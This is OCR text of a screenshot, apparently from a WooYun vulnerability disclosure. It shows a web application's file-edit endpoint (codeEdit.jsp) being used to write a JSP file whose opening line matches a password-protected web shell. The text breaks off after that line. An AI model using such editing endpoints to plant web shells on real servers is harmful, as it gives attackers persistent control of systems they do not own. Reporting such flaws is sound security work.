 localhost:8088/sysinterface/codeEdit.jsp?filename=ccccc.jsp&filetype=jsp
百度 <Ctrl+K>
S--提交 D--清除 B--确定
文件名: ccccc.jsp
1 <%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%><%!String Pwd="023";String cs="UTF-8";String EC
www.wooyun.org